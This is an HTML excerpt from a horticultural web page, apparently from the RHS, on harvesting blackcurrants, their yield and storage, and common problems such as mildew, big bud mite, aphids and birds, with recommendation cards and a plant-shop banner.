src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/354da282-43ac-4ceb-8c57-250c2ec7b8e9/harvesting-blackcurrants.jpg?w=720" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/354da282-43ac-4ceb-8c57-250c2ec7b8e9/harvesting-blackcurrants.jpg?w=360 360w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/354da282-43ac-4ceb-8c57-250c2ec7b8e9/harvesting-blackcurrants.jpg?w=720 720w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/354da282-43ac-4ceb-8c57-250c2ec7b8e9/harvesting-blackcurrants.jpg?w=1440 1440w" data-astro-cid-kn6rf3wi></picture><div class="grid-image__credit" data-astro-cid-kn6rf3wi>Shutterstock</div><figcaption class="grid-image__caption" data-astro-cid-kn6rf3wi>The fruits of modern varieties ripen simultaneously, making picking easier</figcaption></figure></div></div></div><p>Blackcurrants ripen from midsummer onwards, depending on the variety. With modern varieties, such as <a aria-label="‘Ben Connan" data-link-name="articleBody|inline|Ben Connan|text" href="/plants/56451/ribes-nigrum-ben-connan-(b)/details">‘Ben Connan</a>’, <a aria-label="‘Ben Hope’" data-link-name="articleBody|inline|Ben Hope|text" href="/plants/142534/ribes-ben-hope-pbr-(b)/details">‘Ben Hope’</a> and <a aria-label="‘Big Ben’" data-link-name="articleBody|inline|Big Ben|text" href="/plants/245685/ribes-nigrum-big-ben-pbr-(b)/details">‘Big Ben’</a>, the whole bunch of currants (also known as a strig) ripens at the same time, so simply cut it off once the currants turn black. You can then remove them from the stems in the kitchen.</p><p>Older varieties ripen less uniformly, with currants at the top of the bunch ready first. In this case, pick ripe currants individually. Handle them gently, as they’re easily squashed and the juice can stain your fingers.</p><p>An established bush should produce a harvest of about 4.5kg (10lb) of currants. Eat within a few days of harvesting, keeping in the fridge if necessary. Alternatively, blackcurrants can be frozen, raw or cooked, or made into preserves.</p><div class="rtc"><div class="related-content not-prose related-content--gyo" data-kontent-component-id="2fc39c1c-121f-017c-4b25-1690317fd0b1" data-kontent-disable-features="highlight" data-astro-cid-i4hx2uz4><div class="article-sub-heading article-sub-heading--gyo" data-astro-cid-yluqvo7i> <div class="article-sub-heading__roundel" data-astro-cid-yluqvo7i><svg width="18" height="18" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bookmark" class="svg-inline--fa fa-bookmark" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M64 0C28.7 0 0 28.7 0 64L0 480c0 11.5 6.2 22.2 16.2 27.8s22.3 5.5 32.2-.4L192 421.3 335.5 507.4c9.9 5.9 22.2 6.1 32.2 .4S384 491.5 384 480l0-416c0-35.3-28.7-64-64-64L64 0z"></path></svg></div> <h3 class="article-sub-heading__text" data-astro-cid-yluqvo7i>Related RHS Guides</h3> </div> <div class="related-content__items" data-kontent-element-codename="content_section_body" data-astro-cid-i4hx2uz4><a class="related-content__item" data-link-name="related_content_grouped_5930c8e5-5ca6-5211-8179-ee717786c6f3|card-1|Fruit harvesting|image-and-text" href="/fruit/fruit-trees/harvesting" data-astro-cid-i4hx2uz4="true"><span class="related-content__icon" data-astro-cid-i4hx2uz4><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bookmark" class="svg-inline--fa fa-bookmark" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M64 0C28.7 0 0 28.7 0 64L0 480c0 11.5 6.2 22.2 16.2 27.8s22.3 5.5 32.2-.4L192 421.3 335.5 507.4c9.9 5.9 22.2 6.1 32.2 .4S384 491.5 384 480l0-416c0-35.3-28.7-64-64-64L64 0z"></path></svg></span><span class="related-content__title" data-astro-cid-i4hx2uz4>Fruit: harvesting</span></a></div></div></div>  </div> </section>   </div><div data-kontent-component-id="63755600-4322-01b9-1851-b166f758fd11"> <section class="article-section article-section--counter" data-astro-cid-g3i4jeg7> <div class="article-section__header" data-astro-cid-g3i4jeg7> <div class="article-section__roundel article-section__roundel--gyo" data-astro-cid-g3i4jeg7>  </div>  <h2 class="article-section__heading faux-medium" id="problem-solving" data-astro-cid-g3i4jeg7>Problem Solving</h2> </div> <div class="article-section__content prose max-w-none [&>.rtc]:mt-6" data-astro-cid-g3i4jeg7> <p>Blackcurrant plants are generally healthy and problem free, but can occasionally develop <a aria-label="viruses" data-link-name="articleBody|inline|viruses|text" href="/disease/plant-viruses">viruses</a> or <a aria-label="mildew" data-link-name="articleBody|inline|mildew|text" href="/disease/gooseberry-mildew">mildew</a> that affect their vigour, or suffer damage from insects. Fortunately many modern varieties are resistant. However, as with most fruit crops, the main problem is birds, which will devour the ripening currants unless they’re protected with netting.</p><div class="rtc"><div class="related-content not-prose related-content--gyo" data-kontent-component-id="63755600-4322-01b9-1851-b166f758fd11" data-kontent-disable-features="highlight" data-astro-cid-i4hx2uz4><div class="article-sub-heading article-sub-heading--gyo" data-astro-cid-yluqvo7i> <div class="article-sub-heading__roundel" data-astro-cid-yluqvo7i><svg width="18" height="18" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bookmark" class="svg-inline--fa fa-bookmark" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M64 0C28.7 0 0 28.7 0 64L0 480c0 11.5 6.2 22.2 16.2 27.8s22.3 5.5 32.2-.4L192 421.3 335.5 507.4c9.9 5.9 22.2 6.1 32.2 .4S384 491.5 384 480l0-416c0-35.3-28.7-64-64-64L64 0z"></path></svg></div> <h3 class="article-sub-heading__text" data-astro-cid-yluqvo7i>Related RHS Guides</h3> </div> <div class="related-content__items" data-kontent-element-codename="content_section_body" data-astro-cid-i4hx2uz4><a class="related-content__item" data-link-name="related_content_grouped_a789714d-5380-5de4-9e9f-ba6182a951c4|card-1|Controlling problems without chemicals|image-and-text" href="/prevention-protection/controlling-pests-and-diseases-without-chemicals" data-astro-cid-i4hx2uz4="true"><span class="related-content__icon" data-astro-cid-i4hx2uz4><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bookmark" class="svg-inline--fa fa-bookmark" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M64 0C28.7 0 0 28.7 0 64L0 480c0 11.5 6.2 22.2 16.2 27.8s22.3 5.5 32.2-.4L192 421.3 335.5 507.4c9.9 5.9 22.2 6.1 32.2 .4S384 491.5 384 480l0-416c0-35.3-28.7-64-64-64L64 0z"></path></svg></span><span class="related-content__title" data-astro-cid-i4hx2uz4>Controlling problems without chemicals</span></a><a class="related-content__item" data-link-name="related_content_grouped_b401d6e7-75a1-5d61-a008-fd1f7b83d151|card-2|Preventing problems|image-and-text" href="/prevention-protection/preventing-pest-and-disease-problems" data-astro-cid-i4hx2uz4="true"><span class="related-content__icon" data-astro-cid-i4hx2uz4><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bookmark" class="svg-inline--fa fa-bookmark" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M64 0C28.7 0 0 28.7 0 64L0 480c0 11.5 6.2 22.2 16.2 27.8s22.3 5.5 32.2-.4L192 421.3 335.5 507.4c9.9 5.9 22.2 6.1 32.2 .4S384 491.5 384 480l0-416c0-35.3-28.7-64-64-64L64 0z"></path></svg></span><span class="related-content__title" data-astro-cid-i4hx2uz4>Preventing problems</span></a></div></div></div> <div class="article-recommend not-prose" data-js="article-recommend" data-kontent-element-codename="common_problems" data-kontent-item-id="482aa2ab-9a9a-5d2a-8c6c-1a4d0d6d9289" data-variant="default" data-astro-cid-glajgn77> <div class="article-sub-heading" data-astro-cid-yluqvo7i> <div class="article-sub-heading__roundel" data-astro-cid-yluqvo7i><svg width="18" height="18" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bolt-lightning" class="svg-inline--fa fa-bolt-lightning" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M0 256L28.5 28c2-16 15.6-28 31.8-28L228.9 0c15 0 27.1 12.1 27.1 27.1 0 3.2-.6 6.5-1.7 9.5L208 160 347.3 160c20.2 0 36.7 16.4 36.7 36.7 0 7.4-2.2 14.6-6.4 20.7l-192.2 281c-5.9 8.6-15.6 13.7-25.9 13.7l-2.9 0c-15.7 0-28.5-12.8-28.5-28.5 0-2.3 .3-4.6 .9-6.9L176 288 32 288c-17.7 0-32-14.3-32-32z"></path></svg></div> <h3 class="article-sub-heading__text" data-astro-cid-yluqvo7i>Common Problems</h3> </div>  <div class="article-recommend__container" data-js="carousel-container" data-astro-cid-glajgn77> <div class="article-recommend__track" data-js="carousel-track" data-total="6" data-astro-cid-glajgn77> <div aria-hidden="false" class="article-recommend__item" data-hidden="false" data-index="0" data-js="carousel-item" data-astro-cid-glajgn77> <div class="card card--recommended" data-astro-cid-dohjnao5> <div class="card__image" data-astro-cid-dohjnao5> <div class="responsive-image-wrapper aspect-[3/2]" data-astro-cid-jbhojhg7> <img alt="Blackcurrant big bud mite" class="responsive-image" height="853" loading="lazy" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/72265934-7f78-4276-9994-49f03ce34ecb/rhs_scn0000766_330804.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/72265934-7f78-4276-9994-49f03ce34ecb/rhs_scn0000766_330804.jpg?w=480&h=320&fit=crop&fm=jpg&auto=format 480w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/72265934-7f78-4276-9994-49f03ce34ecb/rhs_scn0000766_330804.jpg?w=768&h=512&fit=crop&fm=jpg&auto=format 768w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/72265934-7f78-4276-9994-49f03ce34ecb/rhs_scn0000766_330804.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format 1280w" width="1280" data-astro-cid-jbhojhg7> </div>  </div> <div class="card__content" data-astro-cid-dohjnao5> <h5 class="card__title" data-astro-cid-dohjnao5>  <a class="card__title-link" data-link-name="common_problems_91c2778e-fe35-5dfd-ada1-88524c183bb5|card-1|Blackcurrant big bud mite|image-and-text" href="/biodiversity/blackcurrant-big-bud-mite" data-astro-cid-dohjnao5="true">Blackcurrant big bud mite</a> </h5>  <p class="card__description" data-astro-cid-dohjnao5>The vigour and cropping potential of blackcurrants can be reduced by large populations of big bud mite.</p> <div class="card__cta" data-astro-cid-dohjnao5> <a class="btn btn--tertiary btn--small btn--with-icon btn--icon-right" href="/biodiversity/blackcurrant-big-bud-mite" data-ga data-link-name="common_problems_91c2778e-fe35-5dfd-ada1-88524c183bb5|card-1|Blackcurrant big bud mite|image-and-text" data-astro-cid-dohjnao5="true" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>Read more</span> <span aria-hidden="true" class="btn__icon btn__icon--right" data-astro-cid-vnzlvqnm><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span></a>  </div> </div> </div>  </div><div aria-hidden="false" class="article-recommend__item" data-hidden="false" data-index="1" data-js="carousel-item" data-astro-cid-glajgn77> <div class="card card--recommended" data-astro-cid-dohjnao5> <div class="card__image" data-astro-cid-dohjnao5> <div class="responsive-image-wrapper aspect-[3/2]" data-astro-cid-jbhojhg7> <img alt="Blackcurrant gall midge" class="responsive-image" height="853" loading="lazy" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/3a3cb5d4-9842-4b5f-81df-be8d5640d88d/rhs_scn0001724_362029.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/3a3cb5d4-9842-4b5f-81df-be8d5640d88d/rhs_scn0001724_362029.jpg?w=480&h=320&fit=crop&fm=jpg&auto=format 480w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/3a3cb5d4-9842-4b5f-81df-be8d5640d88d/rhs_scn0001724_362029.jpg?w=768&h=512&fit=crop&fm=jpg&auto=format 768w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/3a3cb5d4-9842-4b5f-81df-be8d5640d88d/rhs_scn0001724_362029.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format 1280w" width="1280" data-astro-cid-jbhojhg7> </div>  </div> <div class="card__content" data-astro-cid-dohjnao5> <h5 class="card__title" data-astro-cid-dohjnao5>  <a class="card__title-link" data-link-name="common_problems_edd26628-5630-5957-98dd-689820912f6a|card-2|Blackcurrant gall midge|image-and-text" href="/biodiversity/blackcurrant-gall-midge" data-astro-cid-dohjnao5="true">Blackcurrant gall midge</a> </h5>  <p class="card__description" data-astro-cid-dohjnao5>Blackcurrant gall midge can cause the leaves of blackcurrants to become distorted and crumpled.</p> <div class="card__cta" data-astro-cid-dohjnao5> <a class="btn btn--tertiary btn--small btn--with-icon btn--icon-right" href="/biodiversity/blackcurrant-gall-midge" data-ga data-link-name="common_problems_edd26628-5630-5957-98dd-689820912f6a|card-2|Blackcurrant gall midge|image-and-text" data-astro-cid-dohjnao5="true" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>Read more</span> <span aria-hidden="true" class="btn__icon btn__icon--right" data-astro-cid-vnzlvqnm><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span></a>  </div> </div> </div>  </div><div aria-hidden="false" class="article-recommend__item" data-hidden="false" data-index="2" data-js="carousel-item" data-astro-cid-glajgn77> <div class="card card--recommended" data-astro-cid-dohjnao5> <div class="card__image" data-astro-cid-dohjnao5> <div class="responsive-image-wrapper aspect-[3/2]" data-astro-cid-jbhojhg7> <img alt="Currant and gooseberry leaf spot" class="responsive-image" height="853" loading="lazy" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/376054fd-7f6a-40ab-8cf9-3e2d02630fae/rhs_scn0000065gooseleafspot_758890.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/376054fd-7f6a-40ab-8cf9-3e2d02630fae/rhs_scn0000065gooseleafspot_758890.jpg?w=480&h=320&fit=crop&fm=jpg&auto=format 480w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/376054fd-7f6a-40ab-8cf9-3e2d02630fae/rhs_scn0000065gooseleafspot_758890.jpg?w=768&h=512&fit=crop&fm=jpg&auto=format 768w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/376054fd-7f6a-40ab-8cf9-3e2d02630fae/rhs_scn0000065gooseleafspot_758890.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format 1280w" width="1280" data-astro-cid-jbhojhg7> </div>  </div> <div class="card__content" data-astro-cid-dohjnao5> <h5 class="card__title" data-astro-cid-dohjnao5>  <a class="card__title-link" data-link-name="common_problems_3b6b1e57-af09-5415-8593-bd92d643a978|card-3|Currant and gooseberry leaf|image-and-text" href="/disease/currant-and-gooseberry-leaf-spot" data-astro-cid-dohjnao5="true">Currant and gooseberry leaf spot</a> </h5>  <p class="card__description" data-astro-cid-dohjnao5>This is a fungal disease that attacks the foliage of currants (black, red and white) and gooseberries in summer, and can be troublesome in some season...</p> <div class="card__cta" data-astro-cid-dohjnao5> <a class="btn btn--tertiary btn--small btn--with-icon btn--icon-right" href="/disease/currant-and-gooseberry-leaf-spot" data-ga data-link-name="common_problems_3b6b1e57-af09-5415-8593-bd92d643a978|card-3|Currant and gooseberry leaf|image-and-text" data-astro-cid-dohjnao5="true" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>Read more</span> <span aria-hidden="true" class="btn__icon btn__icon--right" data-astro-cid-vnzlvqnm><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span></a>  </div> </div> </div>  </div><div aria-hidden="true" class="article-recommend__item" data-hidden="true" data-index="3" data-js="carousel-item" data-astro-cid-glajgn77> <div class="card card--recommended" data-astro-cid-dohjnao5> <div class="card__image" data-astro-cid-dohjnao5> <div class="responsive-image-wrapper aspect-[3/2]" data-astro-cid-jbhojhg7> <img alt="Gooseberry mildew" class="responsive-image" height="853" loading="lazy" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/48e11d6e-549a-46c3-b17d-0b973d090998/powdery-mildew-on-gooseberry-shoot.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/48e11d6e-549a-46c3-b17d-0b973d090998/powdery-mildew-on-gooseberry-shoot.jpg?w=480&h=320&fit=crop&fm=jpg&auto=format 480w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/48e11d6e-549a-46c3-b17d-0b973d090998/powdery-mildew-on-gooseberry-shoot.jpg?w=768&h=512&fit=crop&fm=jpg&auto=format 768w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/48e11d6e-549a-46c3-b17d-0b973d090998/powdery-mildew-on-gooseberry-shoot.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format 1280w" width="1280" data-astro-cid-jbhojhg7> </div>  </div> <div class="card__content" data-astro-cid-dohjnao5> <h5 class="card__title" data-astro-cid-dohjnao5>  <a class="card__title-link" data-link-name="common_problems_2bd367e2-9f7c-5bfc-a82c-b38a48cce7b9|card-4|Gooseberry mildew|image-and-text" href="/disease/gooseberry-mildew" data-astro-cid-dohjnao5="true">Gooseberry mildew</a> </h5>  <p class="card__description" data-astro-cid-dohjnao5>This is one of a group of fungi causing powdery mildews on a wide range of plants and is the most serious disease of gooseberries.</p> <div class="card__cta" data-astro-cid-dohjnao5> <a class="btn btn--tertiary btn--small btn--with-icon btn--icon-right" href="/disease/gooseberry-mildew" data-ga data-link-name="common_problems_2bd367e2-9f7c-5bfc-a82c-b38a48cce7b9|card-4|Gooseberry mildew|image-and-text" data-astro-cid-dohjnao5="true" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>Read more</span> <span aria-hidden="true" class="btn__icon btn__icon--right" data-astro-cid-vnzlvqnm><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span></a>  </div> </div> </div>  </div><div aria-hidden="true" class="article-recommend__item" data-hidden="true" data-index="4" data-js="carousel-item" data-astro-cid-glajgn77> <div class="card card--recommended" data-astro-cid-dohjnao5> <div class="card__image" data-astro-cid-dohjnao5> <div class="responsive-image-wrapper aspect-[3/2]" data-astro-cid-jbhojhg7> <img alt="Currant aphids" class="responsive-image" height="853" loading="lazy" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/3795ed06-39be-4f07-8b96-2de4d7ff3d53/rhs_pub0008179_741151.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/3795ed06-39be-4f07-8b96-2de4d7ff3d53/rhs_pub0008179_741151.jpg?w=480&h=320&fit=crop&fm=jpg&auto=format 480w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/3795ed06-39be-4f07-8b96-2de4d7ff3d53/rhs_pub0008179_741151.jpg?w=768&h=512&fit=crop&fm=jpg&auto=format 768w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/3795ed06-39be-4f07-8b96-2de4d7ff3d53/rhs_pub0008179_741151.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format 1280w" width="1280" data-astro-cid-jbhojhg7> </div>  </div> <div class="card__content" data-astro-cid-dohjnao5> <h5 class="card__title" data-astro-cid-dohjnao5>  <a class="card__title-link" data-link-name="common_problems_9e50e277-01d3-5248-b374-d0b034d4b589|card-5|Currant aphids|image-and-text" href="/biodiversity/currant-aphids" data-astro-cid-dohjnao5="true">Currant aphids</a> </h5>  <p class="card__description" data-astro-cid-dohjnao5>Three aphid (blackfly/greenfly) species feed on currants and can cause distortion to leaves, the currant-sowthistle aphid, currant blister aphid and p...</p> <div class="card__cta" data-astro-cid-dohjnao5> <a class="btn btn--tertiary btn--small btn--with-icon btn--icon-right" href="/biodiversity/currant-aphids" data-ga data-link-name="common_problems_9e50e277-01d3-5248-b374-d0b034d4b589|card-5|Currant aphids|image-and-text" data-astro-cid-dohjnao5="true" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>Read more</span> <span aria-hidden="true" class="btn__icon btn__icon--right" data-astro-cid-vnzlvqnm><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span></a>  </div> </div> </div>  </div><div aria-hidden="true" class="article-recommend__item" data-hidden="true" data-index="5" data-js="carousel-item" data-astro-cid-glajgn77> <div class="card card--recommended" data-astro-cid-dohjnao5> <div class="card__image" data-astro-cid-dohjnao5> <div class="responsive-image-wrapper aspect-[3/2]" data-astro-cid-jbhojhg7> <img alt="Pigeons" class="responsive-image" height="853" loading="lazy" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/c58e814e-2323-4c72-874a-bd7affe861a2/rhs_scn0002681pigeon_117372.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/c58e814e-2323-4c72-874a-bd7affe861a2/rhs_scn0002681pigeon_117372.jpg?w=480&h=320&fit=crop&fm=jpg&auto=format 480w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/c58e814e-2323-4c72-874a-bd7affe861a2/rhs_scn0002681pigeon_117372.jpg?w=768&h=512&fit=crop&fm=jpg&auto=format 768w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/c58e814e-2323-4c72-874a-bd7affe861a2/rhs_scn0002681pigeon_117372.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format 1280w" width="1280" data-astro-cid-jbhojhg7> </div>  </div> <div class="card__content" data-astro-cid-dohjnao5> <h5 class="card__title" data-astro-cid-dohjnao5>  <a class="card__title-link" data-link-name="common_problems_99281fd7-aa98-5b99-9b21-ea3ee1fb250b|card-6|Pigeons|image-and-text" href="/biodiversity/pigeons" data-astro-cid-dohjnao5="true">Pigeons</a> </h5>  <p class="card__description" data-astro-cid-dohjnao5>Pigeons can peck at leaves, tearing them, often just leaving the stalks and larger leaf veins behind. Pigeons will feed on many plants, lilac, brassic...</p> <div class="card__cta" data-astro-cid-dohjnao5> <a class="btn btn--tertiary btn--small btn--with-icon btn--icon-right" href="/biodiversity/pigeons" data-ga data-link-name="common_problems_99281fd7-aa98-5b99-9b21-ea3ee1fb250b|card-6|Pigeons|image-and-text" data-astro-cid-dohjnao5="true" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>Read more</span> <span aria-hidden="true" class="btn__icon btn__icon--right" data-astro-cid-vnzlvqnm><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span></a>  </div> </div> </div>  </div> </div> <div class="article-recommend__controls" data-astro-cid-glajgn77>  <div class="article-recommend__dots" data-js="carousel-dots" data-astro-cid-glajgn77> <button aria-current="true" aria-label="Go to slide 1" class="carousel-dot" data-active="true" data-js="carousel-dot" data-slide="0" type="button" data-astro-cid-glajgn77></button><button aria-label="Go to slide 2" class="carousel-dot" data-active="false" data-js="carousel-dot" data-slide="1" type="button" data-astro-cid-glajgn77></button><button aria-label="Go to slide 3" class="carousel-dot" data-active="false" data-js="carousel-dot" data-slide="2" type="button" data-astro-cid-glajgn77></button><button aria-label="Go to slide 4" class="carousel-dot" data-active="false" data-js="carousel-dot" data-slide="3" type="button" data-astro-cid-glajgn77></button><button aria-label="Go to slide 5" class="carousel-dot" data-active="false" data-js="carousel-dot" data-slide="4" type="button" data-astro-cid-glajgn77></button> <span class="article-recommend__dots-more" data-astro-cid-glajgn77>+1</span> </div>  <div class="article-recommend__panel" data-astro-cid-glajgn77> <div class="show-more-panel" data-astro-cid-glajgn77> <div class="show-more-panel__counter" data-astro-cid-glajgn77> <span aria-atomic="true" aria-live="polite" class="show-more-panel__counter-text" data-astro-cid-glajgn77>
Showing  <span class="show-more-panel__counter-current" data-js="counter-current" data-astro-cid-glajgn77>
3
</span> 
out of  <span class="show-more-panel__counter-total" data-astro-cid-glajgn77>6</span> 
recommended
</span> </div> <div class="show-more-panel__action" data-astro-cid-glajgn77> <button class="btn btn--outline btn--medium" type="button" aria-expanded="false" data-js="show-more-button" data-astro-cid-glajgn77="true" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>
Show more
</span> </button>  </div> </div> </div> </div> </div> </div>   </div> </section>   </div> <div data-promo="article-end"> <section aria-label="Promotional banner: Buy blackcurrants at RHSplants.co.uk" class="promotional-banner" data-kontent-element-codename="rhs_plants_promotion" data-kontent-item-id="482aa2ab-9a9a-5d2a-8c6c-1a4d0d6d9289" role="complementary" data-astro-cid-esp22mzv> <div class="promotional-banner__image" data-astro-cid-esp22mzv> <img alt="Buy blackcurrants at RHSplants.co.uk" class="promotional-banner__img" decoding="async" loading="lazy" sizes="(min-width: 1024px) 25vw, (min-width: 744px) 33vw, (min-width: 640px) 50vw, (min-width: 480px) 50vw, 100vw" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/19daf667-dc34-44ba-8d27-58b1f297c4fa/ribes-nigrum-ben-alder-_wsyd0015493.jpg?fm=jpg&auto=format&w=768&fit=clip" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/19daf667-dc34-44ba-8d27-58b1f297c4fa/ribes-nigrum-ben-alder-_wsyd0015493.jpg?fm=jpg&auto=format&w=480&fit=clip 480w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/19daf667-dc34-44ba-8d27-58b1f297c4fa/ribes-nigrum-ben-alder-_wsyd0015493.jpg?fm=jpg&auto=format&w=768&fit=clip 768w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/19daf667-dc34-44ba-8d27-58b1f297c4fa/ribes-nigrum-ben-alder-_wsyd0015493.jpg?fm=jpg&auto=format&w=1280&fit=clip 1280w" data-astro-cid-esp22mzv> </div> <div class="promotional-banner__content-bg" data-astro-cid-esp22mzv> <img src="/_image?href=%2F_astro%2Fred-banner-1024x512.DOe4907Q.jpg&#38;w=1024&#38;h=512&#38;f=webp" srcset="/_image?href=%2F_astro%2Fred-banner-1024x512.DOe4907Q.jpg&#38;w=480&#38;h=240&#38;f=webp 480w, 